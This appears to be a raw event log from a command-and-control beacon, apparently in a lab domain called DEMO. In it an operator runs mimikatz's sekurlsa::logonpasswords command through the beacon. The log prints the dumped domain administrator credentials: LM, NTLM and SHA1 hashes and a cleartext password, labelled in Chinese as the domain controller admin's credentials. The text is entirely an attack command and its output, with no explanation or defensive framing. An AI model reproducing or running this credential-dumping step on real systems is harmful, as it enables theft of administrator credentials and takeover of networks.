 Event Log X Beacon 192.168.183.130@2424 X
[12/20 17:59:37] beacon> logonpasswords
[12/20 17:59:37] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[12/20 18:00:01] [+] host called home, sent: 313611 bytes
[12/20 18:00:02] [+] received output:
Authentication Id : 0 ; 317734 (00000000:0004d926)
Session : Interactive from 1
User Name : administrator
Domain : DEMO
Logon Server : WIN-ENS2VR5TR3N
Logon Time : 2023/12/17 19:51:16
SID : S-1-5-21-979886063-1111900045-1414766810-500
域控管理员凭据
msv :
[00000003] Primary
* Username : Administrator
* Domain : DEMO
* LM : dcf054f5eb7f3ef2c81667e9d738c5d9
* NTLM : e39c2287a10517cf1cde66bd8c7c6cf0
* SHA1 : 1c9ddb00eca5747712f72cb1479fe70030361bb5
tspkg :
* Username : Administrator
* Domain : DEMO
* Password : qQ123456